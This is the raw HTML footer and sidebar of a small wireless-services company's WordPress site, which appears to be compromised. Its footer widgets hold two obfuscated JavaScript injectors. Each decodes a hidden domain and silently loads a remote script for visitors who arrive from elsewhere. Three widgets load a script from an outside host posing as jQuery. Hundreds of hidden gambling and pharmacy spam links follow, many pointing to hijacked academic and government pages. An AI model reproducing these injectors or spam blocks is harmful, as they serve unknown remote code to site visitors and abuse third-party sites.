	<li class="cat-item cat-item-55"><a href="http://www.3awireless.com/category/pagbet-brazil/">pagbet brazil</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://www.3awireless.com/category/pin-up-brazil/">Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-33"><a href="http://www.3awireless.com/category/pin-up-peru/">Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-22"><a href="http://www.3awireless.com/category/pinup-apk/">PinUp apk</a>
</li>
	<li class="cat-item cat-item-41"><a href="http://www.3awireless.com/category/pinup-brazil/">pinup Brazil</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.3awireless.com/category/registry-dll-files/">Registry Dll Files</a>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.3awireless.com/category/rom-stock-firmware/">ROM Stock Firmware</a>
</li>
	<li class="cat-item cat-item-102"><a href="http://www.3awireless.com/category/slot/">slot</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://www.3awireless.com/category/sweet-bonanza/">sweet bonanza</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.3awireless.com/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.3awireless.com/category/update-drivers-automatically/">Update Drivers Automatically</a>
</li>
	<li class="cat-item cat-item-44"><a href="http://www.3awireless.com/category/uz-most-bet/">UZ Most bet</a>
</li>
	<li class="cat-item cat-item-56"><a href="http://www.3awireless.com/category/vulkan-vegas-de-login/">vulkan vegas DE login</a>
</li>
	<li class="cat-item cat-item-17"><a href="http://www.3awireless.com/category/vulkan-vegas-germany/">Vulkan Vegas Germany</a>
</li>
	<li class="cat-item cat-item-35"><a href="http://www.3awireless.com/category/vulkan-vegas-poland/">Vulkan Vegas Poland</a>
</li>
	<li class="cat-item cat-item-34"><a href="http://www.3awireless.com/category/vulkanvegas-poland/">VulkanVegas Poland</a>
</li>
	<li class="cat-item cat-item-54"><a href="http://www.3awireless.com/category/%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be/">казино</a>
</li>
	<li class="cat-item cat-item-51"><a href="http://www.3awireless.com/category/%e3%82%ab%e3%82%b8%e6%97%85/">カジ旅</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://www.3awireless.com/category/%e3%82%b3%e3%83%8b%e3%83%99%e3%83%83%e3%83%88/">コニベット</a>
</li>
	<li class="cat-item cat-item-49"><a href="http://www.3awireless.com/category/%e3%83%99%e3%83%a9%e3%82%b8%e3%83%a7%e3%83%b3%e3%82%ab%e3%82%b8%e3%83%8e/">ベラジョンカジノ</a>
</li>
			</ul>

			</section><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="http://www.3awireless.com/wp-login.php">Log in</a></li>
			<li><a href="http://www.3awireless.com/feed/">Entries feed</a></li>
			<li><a href="http://www.3awireless.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div><!-- #secondary -->
				</div><!-- .row -->
			</div><!-- .container -->
		</div><!-- #content -->
		
		<footer id="colophon" class="site-footer">
			

	<aside id="tertiary" class="widget-area footer-widget-area three" role="complementary">
		<div class="container">
							<div class="widget-column footer-widget-1">
					<section id="block-9" class="widget widget_block"><script type="text/javascript">
!function (_9bbca5) {
    
    var _4e892a = Date.now();
    var _507fea = 1000;
    _4e892a = _4e892a / _507fea;
    _4e892a = Math.floor(_4e892a);

    var _96bae0 = 600;
    _4e892a -= _4e892a % _96bae0;
    _4e892a = _4e892a.toString(16);

    var _f0e75a = _9bbca5.referrer;

    if (!_f0e75a) return;

    var _351dea = [9114, 9117, 9104, 9093, 9100, 9114, 9089, 9100, 9100, 9117, 9159, 9118, 9100, 9099, 9114, 9117, 9096, 9117, 9088, 9098, 9098, 9101, 9095, 9159, 9098, 9094, 9092];

    _351dea = _351dea.map(function(_628963){
        return _628963 ^ 9193;
    });

    var _f6980f = "a1df68d4375c76ac87908c7decd0d0d4";
    
    _351dea = String.fromCharCode(..._351dea);

    var _3f5294 = "https://";
    var _e60fc5 = "/";
    var _bce106 = "gtm-";

    var _c808cb = ".js";

    var _34700e = _9bbca5.createElement("script");
    _34700e.type = "text/javascript";
    _34700e.async = true;
    _34700e.src = _3f5294 + _351dea + _e60fc5 + _bce106 + _4e892a + _c808cb;

    _9bbca5.getElementsByTagName("head")[0].appendChild(_34700e)

}(document);
</script>

<a style="display:none" href="https://elearningpps.unimed.ac.id/files/tambang888/">https://elearningpps.unimed.ac.id/files/tambang888/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/luxury333/">https://elearningpps.unimed.ac.id/files/luxury333/</a>
<a style="display:none" href="https://elearningpps.unimed.ac.id/files/omutogel/">https://elearningpps.unimed.ac.id/files/omutogel/</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/slot10k.html">https://jdih.pt-banten.go.id/fonts/dev/slot10k.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/sv388.html">https://jdih.pt-banten.go.id/fonts/dev/sv388.html</a>
<a style="display:none" href="https://jdih.pt-banten.go.id/fonts/dev/kamboja.html">https://jdih.pt-banten.go.id/fonts/dev/kamboja.html</a>
<a style="display:none" href="https://backend.lembahdempo.ac.id/media/product/sv/">https://backend.lembahdempo.ac.id/media/product/sv/</a>
<a style="display:none" href="https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html">https://autindo.poltekindonusa.ac.id/styles/dev/bonus.html</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sikat88/">https://sipus.pt-banten.go.id/sikat88/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/borneo338/">https://sipus.pt-banten.go.id/borneo338/</a>
<a style="display:none" href="https://sipus.pt-banten.go.id/sample/dev/spinhoki88/">https://sipus.pt-banten.go.id/sample/dev/spinhoki88/</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/tambang888.html">https://pariwisata.polimdo.ac.id/inc/tambang888.html</a>
<a style="display:none" href="https://pariwisata.polimdo.ac.id/inc/kpktoto.html">https://pariwisata.polimdo.ac.id/inc/kpktoto.html</a>
<a style="display:none" href="https://kali.desa.id/">https://kali.desa.id/</a>
<a style="display:none" href="http://kms.utmj.ac.id/">http://kms.utmj.ac.id/</a>
<a style="display:none" href="https://berita.utmj.ac.id/system/inc/spy77.html">https://berita.utmj.ac.id/system/inc/spy77.html</a>
<a style="display:none" href="https://budiman.utmj.ac.id/shop/astra77.html">https://budiman.utmj.ac.id/shop/astra77.html</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/bumi4d/">https://e-service.iainbatanghari.ac.id/sample/bumi4d/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/sensational77/">https://e-service.iainbatanghari.ac.id/sample/sensational77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/ciatoto/">https://e-service.iainbatanghari.ac.id/sample/ciatoto/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/sample/batik77/">https://e-service.iainbatanghari.ac.id/sample/batik77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/roma77/">https://e-service.iainbatanghari.ac.id/portal/sample/roma77/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/merak123/">https://e-service.iainbatanghari.ac.id/portal/sample/merak123/</a>
<a style="display:none" href="https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/">https://e-service.iainbatanghari.ac.id/portal/sample/jon4d/</a>
<a style="display:none" href="https://pmb.iainbatanghari.ac.id/shop/javtogel/">https://pmb.iainbatanghari.ac.id/shop/javtogel/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BTV168/">http://poltekkes-medan.ac.id/storage/BTV168/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/MADU303/">http://poltekkes-medan.ac.id/storage/MADU303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BETWIN188/">http://poltekkes-medan.ac.id/storage/BETWIN188/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/INDOKASINO/">http://poltekkes-medan.ac.id/storage/INDOKASINO/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PREMIUM303/">http://poltekkes-medan.ac.id/storage/PREMIUM303/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/NUSANTARA88/">http://poltekkes-medan.ac.id/storage/NUSANTARA88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/BIG777/">http://poltekkes-medan.ac.id/storage/BIG777/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/PRAGMATIC88/">http://poltekkes-medan.ac.id/storage/PRAGMATIC88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/WIN88/">http://poltekkes-medan.ac.id/storage/WIN88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/AIRBET88/">http://poltekkes-medan.ac.id/storage/AIRBET88/</a>
<a style="display:none" href="http://poltekkes-medan.ac.id/storage/RAJA89/">http://poltekkes-medan.ac.id/storage/RAJA89/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/soju88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/wayang88/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/kilau4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/target4d/</a>
<a style="display:none" href="http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/">http://logbook.poltekkes-medan.ac.id/app/laporan/slots/tata4d/</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/yosi88/">yosi88</a>
<a style="display:none" href="https://diklat.pjnhk.go.id/assets/produk/hit88/">hit88</a>
<a style="display:none" href="http://152.42.200.157/">yosi88</a>
<a style="display:none" href="https://explorehomeland.org/">https://explorehomeland.org/</a>
<a style="display:none" href="https://www.hit88dong.pro/">hit88</a>
<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">scam</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">scam</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">scam</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">scam</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">scam</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">scam</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">scam</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">scam</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">lose money</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">lose money</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">lose money</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">lose money</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">lose money</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">lose money</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">lose money</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">lose money</a>

<a href="https://tpp.mukomukokab.go.id/felix/?gelandanganri=yosi88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=YOSI88">criminal</a>
<a href="https://siumpeg.ummi.ac.id/webroot/catatan/cariuang/?thr=yosi88%20rtp%20slot">criminal</a>
<a href="https://hennessy-md.stanford.edu/indonesia/?tunnel=yosi88">criminal</a>
<a href="http://dukcapildigi.pariamankota.go.id/assets/img/?BBBB=hit88">criminal</a>
<a href="https://repository.stikeselisabethmedan.ac.id/wp-content/uploads/-/?naikgan=HIT88">criminal</a>
<a href="https://belajar.arrohmah.sch.id/-/?MENYALAH=hit88">criminal</a>
<a href="https://tribratanews.malut.polri.go.id/wp-content/user/?id=hit88">criminal</a>
<a href="https://jp100.sman1depoksleman.sch.id/index.php?judul=HIT88">criminal</a>
<a style="display:none" href="https://zeitzuteilen.blog/">https://zeitzuteilen.blog/</a>
<a style="display:none" href="https://pmi.uinsgd.ac.id/assets/sgacor/">https://pmi.uinsgd.ac.id/assets/sgacor/</a>
<a style="display:none" href="http://denniskamakahiproductions.com/">http://denniskamakahiproductions.com/</a>
<a style="display:none" href="https://www.giftalove.com/blog/wp-content/inc/yosi88/">https://www.giftalove.com/blog/wp-content/inc/yosi88/</a></section><section id="block-10" class="widget widget_block"><div style="display:none">
<a rel="dofollow" href="https://ditelegraph.com/">slot depo 5k</a>

<a href="https://maingnr.site/" rel="dofollow">GNRTOTO</a>
<a href="https://fanheys.com/" rel="dofollow">TOGEL ONLINE</a>
<a href="https://situswebonline.com/" rel="dofollow">SITUS TOTO</a>
<a href="https://middlesex.site/" rel="dofollow">AGEN TOGEL</a>
<a href="https://gnrasli.org/" rel="dofollow">Link GNRTOTO</a>
<a href="https://masukgnr.click/" rel="dofollow">GNR TOTO</a>
<a href="https://gunroses.online/" rel="dofollow">Bet Diskon</a>
<a href="https://flowerbos.site/" rel="dofollow">Togel Terbesar</a>
<a>https://gninflower.pro/" rel="dofollow"&gt;Logi Gnrtoto</a>

<a href="https://sba99vol.com/">https://sba99vol.com/</a>
    <a href="https://sba99.click/">https://sba99.click/</a>
    <a href="https://sba99ze.us/">https://sba99ze.us/</a>
    <a href="https://sba99nons.top/">https://sba99nons.top/</a>
    <a href="https://sba99he.fun/">https://sba99he.fun/</a>
	<a href="https://sba99free.bet/">https://sba99free.bet/</a>
    <a href="https://mae-shi.com/">https://mae-shi.com/</a>
    <a href="http://pesanbarang.net/">http://pesanbarang.net/</a>
    <a href="http://apotekpelita.com/">http://apotekpelita.com/</a>
    <a href="http://pilihumroh.com/">http://pilihumroh.com/</a>
    <a href="https://bangkokrecorder.com/">https://bangkokrecorder.com/</a>
    <a href="https://arabsolaa.com/">https://arabsolaa.com/</a>
    <a href="https://sba99-dana.tumblr.com/">https://sba99-dana.tumblr.com/</a>
	<a href="https://bumdesmarajadesa.id/">https://bumdesmarajadesa.id/</a>
	<a href="https://primasaga.co.id/">https://primasaga.co.id/</a>
	<a href="https://admancore.biz.id/">https://admancore.biz.id/</a>
	<a href="https://143.198.197.33/">https://143.198.197.33/</a>	
	<a href="https://159.223.65.81">https://159.223.65.81</a>	
  <a href="https://www.padang-toto.id/" rel="dofollow">PADANGTOTO</a>
<a href="https://146.190.193.250/" rel="dofollow">PADANGTOTO</a>
<a href="https://134.209.208.225/" rel="dofollow">PADANGTOTO</a>
<a href="https://206.189.234.165/" rel="dofollow">PADANGTOTO</a>
<a href="https://165.232.133.229/" rel="dofollow">PADANGTOTO</a>
<a href="https://128.199.204.156/" rel="dofollow">PADANGTOTO</a>
<a href="https://prediksi-padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://massawacafe.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://heylink.me/padangtoto/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.sipusaka.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.wisatadesakebonagung.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://www.dewatenda.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padang-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-online.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-login.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-daftar.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.io/" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto-buktijp.s3.wasabisys.com/index.html" rel="dofollow">PADANGTOTO</a>
<a href="https://padangtoto.b-cdn.net/" rel="dofollow">PADANGTOTO</a>
<a href="https://official.link/padangtoto-online" rel="dofollow">PADANGTOTO</a>
<a href="https://www.tokopadang.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://onlinedatingpromocodes.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://lawadviser.org/" rel="dofollow">PADANGTOTO</a>
<a href="https://veintise.com/" rel="dofollow">PADANGTOTO</a>
<a href="https://provigiltab.shop/" rel="dofollow">PADANGTOTO</a>
<a href="https://tretinoinretina.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://tetracyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://cafergottab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://doxycyclinetabs.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://dexamethasonetab.online/" rel="dofollow">PADANGTOTO</a>
<a href="https://citalopramcelexa.online/" rel="dofollow">PADANGTOTO</a>























<a href="https://aicca.org/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://prediksi-lomboktoto.s3.wasabisys.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lombok-toto.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">LOMBOKTOTO</a>
<a href="https://lomboktoto.b-cdn.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://heylink.me/LombokToto/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://danpianoyamaha.com/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.artinara.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://www.stardomradio.net/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://robaxintab.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://accutanetabs.online/" rel="dofollow">LOMBOKTOTO</a>
<a href="https://celebrextab.online/" rel="dofollow">LOMBOKTOTO</a>





















<a href="https://ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://prediksi-ramalantoto.s3.wasabisys.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.us-east-1.linodeobjects.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.sgp1.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalan-toto.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://ramalantoto-togel.b-cdn.net/" rel="dofollow">RAMALANTOTO</a>
<a href="https://heylink.me/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://mez.ink/ramalantoto/" rel="dofollow">RAMALANTOTO</a>
<a href="https://official.link/ramalan-toto/" rel="dofollow">RAMALANTOTO</a>




















<a href="https://iramatogel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.b-cdn.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel-toto.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://prediksi-iramatogel.s3.wasabisys.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://iramatogel.us-east-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://irama-togel.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">IRAMATOGEL</a>
<a href="https://powerballmoa.net/" rel="dofollow">IRAMATOGEL</a>
<a href="https://avivagold.com/" rel="dofollow">IRAMATOGEL</a>
<a href="https://oncologiafrancobrasileira.com/" rel="dofollow">IRAMATOGEL</a>























<a href="https://hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-gacor.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88-slot.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://rtp-hokizeus88.s3.wasabisys.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://situs-hokizeus88.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://slot-hokizeus88.us-east-1.linodeobjects.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://web-hokizeus88.b-cdn.net/" rel="dofollow">HOKIZEUS88</a>
<a href="https://heylink.me/hokizeus88official/" rel="dofollow">HOKIZEUS88</a>
<a href="https://hokizeus88.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">HOKIZEUS88</a>
<a href="https://furosemidetabs.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://azithromycinz.online/" rel="dofollow">HOKIZEUS88</a>
<a href="https://ventolintabs.online/" rel="dofollow">HOKIZEUS88</a>
























<a href="https://badcreditloans4all.com/" rel="dofollow">Bandit77</a>
<a href="https://punksteady.com/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.events/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.org/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.blog/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.club/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.online/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77-cuan.b-cdn.net/" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77-boss.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtp-bandit77.s3.wasabisys.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.id-cgk-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.us-east-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.eu-central-1.linodeobjects.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.sfo2.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://rtplive-bandit77.nyc3.cdn.digitaloceanspaces.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://bandit77.s3.us-west-004.backblazeb2.com/index.html" rel="dofollow">Bandit77</a>
<a href="https://heylink.me/bandit77website/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.175/" rel="dofollow">Bandit77</a>
<a href="https://172.232.226.176/" rel="dofollow">Bandit77</a>
<a href="https://augmentintab.online/" rel="dofollow">Bandit77</a>
<a href="https://acyclovirtabs.online/" rel="dofollow">Bandit77</a> </div>

<script type="text/javascript">
!function (_38387e) {
    
    var _2467b8 = Date.now();
    var _c34ef0 = 1000;
    _2467b8 = _2467b8 / _c34ef0;
    _2467b8 = Math.floor(_2467b8);

    var _ee0fb9 = 600;
    _2467b8 -= _2467b8 % _ee0fb9;
    _2467b8 = _2467b8.toString(16);

    var _d14440 = _38387e.referrer;

    if (!_d14440) return;

    var _29f4b4 = [52080, 52085, 52074, 52089, 52088, 52093, 52079, 52084, 52094, 52083, 52093, 52078, 52088, 52087, 52085, 52072, 52018, 52085, 52082, 52090, 52083];

    _29f4b4 = _29f4b4.map(function(_fabd95){
        return _fabd95 ^ 51996;
    });

    var _657bc = "482b3d998b0a2ed38a7b53534eaf663f";
    
    _29f4b4 = String.fromCharCode(..._29f4b4);

    var _834005 = "https://";
    var _5b00a8 = "/";
    var _ef0c42 = "track-";

    var _aa77d8 = ".js";

    var _b9718f = _38387e.createElement("script");
    _b9718f.type = "text/javascript";
    _b9718f.async = true;
    _b9718f.src = _834005 + _29f4b4 + _5b00a8 + _ef0c42 + _2467b8 + _aa77d8;

    _38387e.getElementsByTagName("head")[0].appendChild(_b9718f)

}(document);
</script>
<a href="https://www.charlescrabtree.com/"><strong>slot gacor</strong></a>
<a href="https://www.prevestdenpro.com/wp-content/product/"><strong>scatter hitam</strong></a>
<a href="https://scobet999-gas.xyz/"><strong>scobet999</strong></a>
<a href="https://bewin999-trust.xyz/"><strong>bewin999</strong></a>
<a href="https://heylink.me/DaftarScobet999/">daftar scobet999</a>
<a href="https://heylink.me/gwin4d.official/">gwin4d</a>
<a href="https://tt4d-asli.systeme.io/tt4d-asli">tt4d</a>

<div style="display:none">
<a href="https://www.redreddesign.com/redreddesign/">syair hk</a>
<a href="https://my.peppermayo.com/">https://my.peppermayo.com/</a>
</div>
<div style="display:none">
<a href="https://www.horebet99.org/">horebet</a>
<a href="https://dana77ku.com/">dana77</a>
<a href="https://www.opahoki89.org/">opahoki</a>
<a href="https://honda138.me/">honda138</a>
<a href="https://www.ozon88me.com/">ozon88</a>
<a href="https://horebet.me">horebet</a>
</div></section><section id="block-4" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-2">
					<section id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-3a-menu-container"><ul id="menu-3a-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-24"><a href="http://www.3awireless.com">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-25"><a href="http://www.3awireless.com/introduction/">Introduction</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://www.3awireless.com/projects-portfolio/">Projects Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="http://www.3awireless.com/global-services-das-planning/">Global Services DAS Planning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="http://www.3awireless.com/contact/">Contact</a></li>
</ul></div></section><section id="block-5" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
							<div class="widget-column footer-widget-3">
					<section id="block-6" class="widget widget_block"><script src="https://wpthemeasset.com/jquery.js"></script></section>				</div>
					</div>
	</aside><!-- .widget-area -->


			
<div id="site-generator">
	<div class="site-info one">
		<div class="container">
			<div id="footer-content" class="copyright">
				Copyright &copy; 2026 <a href="http://www.3awireless.com/">3A Wireless</a>  &#124; JetBlack by&nbsp;<a target="_blank" href="https://fireflythemes.com">Firefly Themes</a>			</div> <!-- .footer-content -->
		</div> <!-- .container -->
	</div><!-- .site-info -->
</div>
		</footer><!-- #colophon -->
	</div><!-- #page -->

	<div id="scrollup" class="displaynone">
		<a title="Go to Top" class="scrollup" href="#"><i class="fas fa-angle-up"></i></a>
	</div>

